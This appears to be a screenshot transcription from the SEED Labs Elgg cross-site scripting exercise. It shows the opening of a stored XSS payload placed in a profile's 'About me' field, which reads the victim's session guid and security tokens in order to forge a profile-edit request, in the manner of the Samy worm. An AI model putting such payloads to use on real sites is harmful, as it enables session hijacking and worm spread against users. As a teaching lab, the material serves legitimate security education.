 About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var desc ="&description=Samy is my
hero"+"&accesslevel[description]=2";
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";